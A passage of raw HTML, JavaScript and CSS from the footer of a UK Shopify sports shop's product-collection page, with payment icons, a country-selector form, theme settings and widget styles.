0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li><li><svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg></li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul>
          </div><div class="lg:col-start-1 lg:row-start-1 footer__localization">
            <form method="post" action="/localization" id="footer-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/frame-bags" /><div class="localization__grid"><div class="localization__selector">
        <input type="hidden" name="country_code" value="GB">
<country-selector><label class="label visually-hidden no-js-hidden" for="footer-localization-country-button">Country/Region</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="footer-localization-country-button">
      <span class="text-start">United Kingdom (GBP&nbsp;£)</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="footer-localization-country-opt-0"><li class="custom-select__option flex items-center js-option" id="footer-localization-country-opt-0" role="option"
            data-value="GB"
 aria-selected="true">
          <span class="pointer-events-none">United Kingdom (GBP&nbsp;£)</span>
        </li></ul>
  </div></country-selector></div></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');

                this.popular = this.querySelectorAll('[data-popular]');
                if (this.popular.length) {
                  this.popular[this.popular.length - 1].closest('.custom-select__option')
                    .classList.add('custom-select__option--visual-group-end');
                }

                this.selectedOption = this.querySelector('[aria-selected="true"]');
                if (!this.selectedOption) {
                  this.selectedOption = this.listbox.firstElementChild;
                }

                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('footer-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
          </div></div><hr class="footer__hr" data-cc-animate>
    

    <div class="footer__base grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-6 text-xs" data-cc-animate>
      <div><span>&copy; 2025 <a href="/">Sport &amp; Leisure</a>.</span>
        
          <span><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></span>
        
      </div></div>
  </div>
</footer>




</div>
<!-- END sections: footer-group --><div class="overlay fixed top-0 right-0 bottom-0 left-0 js-overlay"></div>
  <script>
    window.theme = {
      info: {
        name: 'Enterprise',
        version: '1.6.1'
      },
      mediaQueries: {
        sm: '(min-width: 600px)',
        md: '(min-width: 769px)',
        lg: '(min-width: 1024px)',
        xl: '(min-width: 1280px)',
        xxl: '(min-width: 1536px)',
        portrait: '(orientation: portrait)'
      },
      device: {
        hasTouch: window.matchMedia('(any-pointer: coarse)').matches,
        hasHover: window.matchMedia('(hover: hover)').matches
      },
      routes: {
        cart: '/cart',
        cartAdd: '/cart/add',
        cartChange: '/cart/change',
        cartUpdate: '/cart/update',
        predictiveSearch: '/search/suggest'
      },
      settings: {
        moneyWithCurrencyFormat: "\u003cspan class=money\u003e£{{amount}} GBP\u003c\/span\u003e",
        pSearchLimit: 10,
        pSearchLimitScope: 'each',
        pSearchIncludeSkus: false,
        pSearchIncludeTags: true,
        sliderItemsPerNav: 'slide',
        
          blurMessage1: "Hey, we're still here!",
          blurMessage2: "Forgotten something?",
          blurMessageDelay: 8,
        
        vibrateOnATC: true,
        compareToggle: "none",
        compareShowEmptyMetafields: true,
        blendProductImages: true,
        externalLinksNewTab: true,
        afterAtc: "drawer",
        cartType: "drawer"
      },
      strings: {
        addCartNote: 'Add order note',
        editCartNote: 'Edit order note',
        cartError: 'There was an error while updating your cart. Please try again.',
        cartQtyError: 'You can only add [quantity] of this item to your cart.',
        cartTermsConfirmation: 'You must agree to the terms and conditions before continuing.',
        imageAvailable: 'Image [index] is now available in gallery view',
        veryLowStock: 'Very low stock',
        lowStock: 'Low stock',
        inStock: 'In stock',
        noStock: 'Sold out',
        noVariant: 'Unavailable',
        noSelectedVariant: 'Make a selection',
        onlyXLeft: '[quantity] in stock',
        awaitingSale: 'This product is not for sale yet.',
        shippingCalculator: {
          singleRate: 'There is one shipping rate for this destination:',
          multipleRates: 'There are multiple shipping rates for this destination:',
          noRates: 'We do not ship to this destination.'
        },
        viewDetails: 'View details',
        compare: {
          limit: 'You can only add a maximum of [quantity] products to compare.',
          more: 'Select another product to compare.',
          empty: 'Select at least two products to compare.',
          continue: 'Close to continue.'
        },
        discountCopyFail: 'Could not copy code to clipboard. Your browser may not support this.',
        articleReadTime: '[x] minute read',
        quickNav: {
          button_standard: 'Search',
          show_products_none: 'No products :(',
          button_one: 'Show [quantity] product',
          button_other: 'Show [quantity] products',
        },
      },
      scripts: {
        cartItems: '//sportandleisure.com/cdn/shop/t/60/assets/cart-items.js?v=146908865111116973871742213567',
        countryProvinceSelector: '//sportandleisure.com/cdn/shop/t/60/assets/country-province-selector.js?v=24158546944577672431742213567',
        shippingCalculator: '//sportandleisure.com/cdn/shop/t/60/assets/shipping-calculator.js?v=31725526838375758301742213567'
      }
    };

    // Save product ID to localStorage, for use in the 'Recently viewed products' section.
  </script><script src="//sportandleisure.com/cdn/shop/t/60/assets/instant-page.js?v=473454186210797571742213567" type="module" defer="defer"></script><style data-shopify>
.st-email-popup-close,.stc-warning{box-shadow:0 2px 10px rgba(0,0,0,.07)}.st-bought-together-wrapper .selected-product-wrapper .selected-product:not(:last-child),.st-bought-together-wrapper .st-bought-action-button.btn-running,.st-buyx-gety-wrapper .st-bought-action-button.btn-running,.st-sticky-cart .stc-product .stc-action .stc-select{position:relative}.st-bought-together-wrapper .st-bought-action-button.btn-running:after,.st-buyx-gety-wrapper .st-bought-action-button.btn-running:after{position:absolute;content:'';display:block;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:1}.st-bought-together-wrapper .st-bought-action-button.btn-running:before,.st-buyx-gety-wrapper .st-bought-action-button.btn-running:before{position:absolute;content:'';display:block;width:16px;height:16px;top:50%;left:50%;margin-top:-8px;margin-left:-8px;border-radius:50%;border:2px solid #fff;border-right:2px solid transparent;animation:1s infinite st-loading;z-index:2}.st-bought-together-error-msg:not(:empty),.st-buyx-gety-error-msg:not(:empty){display:flex;align-items:flex-start;width:100%;margin-top:20px;font-size:14px;font-weight:400;color:#e44D47FF;text-align:left}.st-bought-together-error-msg:not(:empty) svg,.st-bought-together-success-msg:not(:empty) svg,.st-buyx-gety-error-msg:not(:empty) svg,.st-buyx-gety-success-msg:not(:empty) svg{margin-right:10px;margin-top:2px;display:inline-flex}.st-bought-together-success-msg:not(:empty),.st-buyx-gety-success-msg:not(:empty){display:flex;align-items:flex-start;width:100%;margin-top:20px;font-size:14px;font-weight:400;color:#4ab24EFF;text-align:left}.st-buyx-gety-wrapper .select-product-notice{display:flex;align-items:center;justify-content:center;background:#f5f8fa}.st-bought-together-wrapper .select-product-notice.select-main-product-notice,.st-buyx-gety-wrapper .select-product-notice.select-main-product-notice{width:100%;min-height:250px}.st-buyx-gety-wrapper .select-product-notice.select-main-product-notice.has-bundle{padding-left:10px;padding-right:10px;text-align:center;width:auto;min-height:auto}.st-buyx-gety-wrapper .select-product-notice.select-bundle-product-notice{min-height:120px}.st-buyx-gety-wrapper .select-product-notice .box-inner .plus{margin:0 auto;display:flex;align-items:center;justify-content:center;width:28px;height:28px;border-radius:50%;border:1px solid #d6dade}.st-buyx-gety-wrapper .select-product-notice .box-inner .text-description{margin-top:10px;color:#6e767f;font-size:16px;line-height:150%}.st-bought-together-wrapper .bundle-product-heading,.st-buyx-gety-wrapper .bundle-product-heading{margin:0;padding:0;font-weight:700;font-size:20px;line-height:150%;text-transform:capitalize;color:#242d35}.st-bought-together-wrapper .bundle-product-sub-heading,.st-buyx-gety-wrapper .bundle-product-sub-heading{margin:10px 0 0;padding:0;font-weight:700;font-size:14px;line-height:150%;text-transform:uppercase;color:#db302a}.st-buyx-gety-wrapper .selected-product-wrapper{max-height:370px;margin-top:30px;overflow-y:auto}.st-buyx-gety-wrapper .selected-product-wrapper .selected-main-product{border-bottom:1px solid #d6dade;margin-bottom:20px}.st-buyx-gety-wrapper .selected-product-wrapper .selected-discount-product .selected-product:not(:last-child),.st-buyx-gety-wrapper .selected-product-wrapper .selected-main-product .selected-product{padding-bottom:20px}.countdown-bar.countdown-other-pages .countdown-timer-item::after,.quantity-discount-variant-template,.quantity-discount-wrapper .quantity-discount-items .quantity-discount-item .quantity-discount-item-heading .quantity-discount-item-label .quantity-discount-label:empty,.quantity-discount-wrapper .quantity-discount-items .quantity-discount-item[data-discount="0"] .quantity-discount-item-heading .quantity-discount-item-price .main-price,.quantity-discount-wrapper .quantity-discount-items .quantity-discount-item[data-discount="0"] .quantity-discount-item-heading .quantity-discount-item-price .quantity-discount-label-sale,.st-bought-together-wrapper .product-bundle-item .item-media h5 .price-wrapper,.st-bought-together-wrapper .product-bundle-item .item-media label .price-wrapper,.st-bought-together-wrapper .product-bundle-item.one-item .item-media .item-sub-media,.st-bought-together-wrapper[data-layout=horizontal] .bundle-product-inner .selected-product-wrapper .selected-product .product-bundle-item.one-item .item-media .item-sub-media select,.st-bought-together-wrapper[data-layout=horizontal] .bundle-product-inner .selected-product-wrapper .selected-product .product-bundle-item.one-item .item-media h5 .price-wrapper,.st-bought-together-wrapper[data-layout=horizontal] .bundle-product-inner .selected-product-wrapper .selected-product .product-bundle-item.one-item .item-media label .price-wrapper,.st-buyx-gety-wrapper .product-bundle-item .item-media h5 .price-wrapper,.st-buyx-gety-wrapper .product-bundle-item .item-media label .price-wrapper,.st-buyx-gety-wrapper .product-bundle-item.one-item .item-media .item-sub-media,.st-buyx-gety-wrapper .selected-product-wrapper .selected-product.one-item .product-item-variants,.st-quantity-discount-block.st-hide{display:none}.countdown-bar.countdown-product-title .countdown-text,.shine-trust-icon-wrap .badgeItem.badgeItemPattern .patternBadgeItem,.st-bought-together-wrapper .product-bundle-item label.select-bundle-item,.st-buyx-gety-wrapper .product-bundle-item label.select-bundle-item,.st-buyx-gety-wrapper .selected-product-wrapper .selected-product .selected-product-item,.st-sticky-cart.cart-added .stc-added-wrapper{display:flex}.st-buyx-gety-wrapper .selected-product-wrapper .selected-product .selected-product-item .thumbnail{margin-right:15px;position:relative;width:auto}.st-buyx-gety-wrapper .selected-product-wrapper .selected-product .selected-product-item .thumbnail .thumbnail-inner{position:relative;display:flex;border-radius:5px;overflow:hidden}.st-buyx-gety-wrapper .selected-product-wrapper .selected-product .selected-product-item .thumbnail .thumbnail-inner img{max-width:90px}.st-buyx-gety-wrapper .selected-product-wrapper .selected-product .selected-product-item .thumbnail .thumbnail-inner .label-sale{position:absolute;left:0;right:0;bottom:0;text-align:center;background:red;color:#fff}.st-bought-together-wrapper[data-layout=horizontal] .bundle-product-inner .selected-product-wrapper .selected-product .thumbnail,.st-buyx-gety-wrapper .selected-product-wrapper .selected-product .selected-product-item .selected-product-item-info{width:100%}.quantity-discount-wrapper .quantity-discount-items .quantity-discount-item .quantity-discount-item-variant .quantity-discount-item-variant-item:not(:last-child),.st-buyx-gety-wrapper .selected-product-wrapper .selected-product .selected-product-item .product-item-variants .product-item-variant:not(:last-child),.st-buyx-gety-wrapper .selected-product-wrapper .selected-product .selected-product-item .selected-product-item-info .price{margin-bottom:10px}.st-buyx-gety-wrapper .selected-product-wrapper .selected-product .selected-product-item .selected-product-item-info .price .regular-price{opacity:.7;margin-right:5px;text-decoration:line-through}.st-bought-together-wrapper .product-bundle-item,.st-buyx-gety-wrapper .selected-product-wrapper .selected-product .selected-product-item .product-item-variants .product-item-variant,.st-sticky-cart .stc-product .stc-action,.st-sticky-cart .stc-product .stc-info,.st-topbar .st-topbar-items.slide .st-item-inner{display:flex;align-items:center}.st-buyx-gety-wrapper .selected-product-wrapper .selected-product .selected-product-item .product-item-variants .product-item-variant .stt{width:30px}.st-buyx-gety-wrapper .selected-product-wrapper .selected-product .selected-product-item .product-item-variants .product-item-variant select{background:#fff;padding:4px 12px;border:1px solid #d6dade;font-weight:400;font-size:14px;line-height:22px;text-transform:capitalize;color:#242d35;appearance:auto;width:calc(100% - 30px)}.st-bought-together-wrapper .selected-product-wrapper .selected-product.selected-bundle-product-sold-out .thumbnail,.st-buyx-gety-wrapper .selected-product.product-bundle-item-sold-out .thumbnail-inner{opacity:.6}.st-bought-together-wrapper .selected-product-wrapper .selected-product.selected-bundle-product-sold-out .thumbnail:after,.st-buyx-gety-wrapper .selected-product.product-bundle-item-sold-out .thumbnail-inner::after{content:'Sold Out';position:absolute;display:inline-block;padding:2px 10px;background:#3c3c3c;border-radius:4px;color:#fff;font-size:10px;line-height:22px;font-weight:500;white-space:nowrap;top:50%;left:50%;transform:translate(-50%,-50%);z-index:1}.countdown-bar.countdown-topbar .countdown-timer,.st-buyx-gety-wrapper .product-bundle-item{display:flex;align-items:flex-start}.st-bought-together-wrapper .product-bundle-item:not(:last-child),.st-buyx-gety-wrapper .product-bundle-item:not(:last-child){margin-bottom:15px}.st-buyx-gety-wrapper .product-bundle-item .item-media{margin-top:-4px;margin-left:10px;display:flex;flex-wrap:wrap}.st-buyx-gety-wrapper .product-bundle-item .item-media h5,.st-buyx-gety-wrapper .product-bundle-item .item-media label{flex:0 0 auto;width:100%;margin:0;padding:0;font-weight:500;font-size:14px;text-transform:capitalize;color:#242d35;line-height:1.5}.st-bought-together-wrapper .product-bundle-item .item-media .item-sub-media,.st-buyx-gety-wrapper .product-bundle-item .item-media .item-sub-media{margin-top:10px;display:flex;align-items:center}.st-buyx-gety-wrapper .product-bundle-item .item-media .item-sub-media select{background:#fff;padding:4px 12px;border:1px solid #d6dade;font-weight:400;font-size:14px;line-height:22px;text-transform:capitalize;color:#242d35;appearance:auto}.st-bought-together-wrapper .product-bundle-item .item-media .item-sub-media .price,.st-buyx-gety-wrapper .product-bundle-item .item-media .item-sub-media .price{margin-left:15px}.st-buyx-gety-wrapper .product-bundle-item.one-item .item-media h5 .price-wrapper,.st-buyx-gety-wrapper .product-bundle-item.one-item .item-media label .price-wrapper{display:inline-block;color:#747575}.st-bought-together-wrapper .product-bundle-item.one-item .item-media h5 .price-wrapper .prefix,.st-bought-together-wrapper .product-bundle-item.one-item .item-media label .price-wrapper .prefix,.st-buyx-gety-wrapper .product-bundle-item.one-item .item-media h5 .price-wrapper .prefix,.st-buyx-gety-wrapper .product-bundle-item.one-item .item-media label .price-wrapper .prefix{display:inline-block;margin-left:5px;margin-right:5px}.st-buyx-gety-wrapper .bundle-total{margin-top:30px;margin-bottom:0;padding:30px 0 0;border:none;border-top:1px solid #d6dade;font-weight:400;font-size:16px;line-height:22px;color:#242d35}.st-bought-together-wrapper .bundle-total .total-text,.st-buyx-gety-wrapper .bundle-total .total-text{margin-right:10px}.st-buyx-gety-wrapper .bundle-total .price{font-weight:500;font-size:16px;line-height:22px;text-align:center;color:#242d35;opacity:.6;text-decoration:line-through;display:inline-block!important}.st-bought-together-wrapper .bundle-total .sale-price,.st-buyx-gety-wrapper .bundle-total .sale-price{margin-left:5px;font-weight:700;font-size:20px;line-height:28px;text-align:center;text-transform:capitalize;color:#db302a}.st-bought-together-wrapper .st-bought-action-button,.st-buyx-gety-wrapper .st-bought-action-button{margin-top:10px;display:block;width:100%;padding:13px 26px;background:#242d35;border-radius:4px;color:#fff;font-weight:700;font-size:16px;line-height:24px;text-transform:capitalize;text-align:center;text-decoration:none}.st-bought-together-wrapper .st-bought-action-button:hover,.st-buyx-gety-wrapper .st-bought-action-button:hover{background:#323a44}#st-email-popup-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:98;display:none}#st-email-popup-overlay.show,.shine-trust-icon-wrap:not(.none-variant).loaded,.st-email-popup-wrapper .st-email-popup-left,.st-sticky-cart .stc-product .stc-action.outstock .stc-out-stock{display:block!important}.st-email-popup-close{position:absolute;top:10px;right:10px;width:30px;height:30px;display:flex;align-items:center;justify-content:center;background:#fff;border-radius:50%;z-index:5;text-decoration:none}.st-email-popup-close i:before{color:#727981;font-size:20px}.st-email-popup-wrapper{background-color:#fff;position:fixed;width:94%;top:50%;left:50%;transform:translate(-50%,-50%);display:none;z-index:99}.st-email-popup-wrapper[data-layout-type=background_image]{background-repeat:no-repeat;background-position:50% 50%}.email-popup-begin.show,.email-popup-success.show,.quantity-discount-wrapper .quantity-discount-items .quantity-discount-item.active .quantity-discount-item-variant.can-choose-variant,.st-bought-together-wrapper[data-layout=horizontal] .bundle-product-inner .selected-product-wrapper .selected-product .product-bundle-item,.st-bought-together-wrapper[data-layout=horizontal] .bundle-product-inner .selected-product-wrapper .selected-product .product-bundle-item.one-item .item-media .item-sub-media,.st-email-popup-coupon-code-wrapper.show,.st-email-popup-sticky-thumbnail.show,.st-quantity-discount-block .st-quantity-discount-msg.st-show,.st-sticky-cart .stc-product .stc-action button.stc-loading:after{display:block}.email-popup-begin[data-layout-type=left_image].show,.email-popup-begin[data-layout-type=right_image].show,.email-popup-success[data-layout-type=left_image].show,.email-popup-success[data-layout-type=right_image].show{display:flex;flex-wrap:nowrap}.st-email-popup-wrapper[data-layout-type=left_image] .st-email-popup-left,.st-email-popup-wrapper[data-layout-type=left_image] 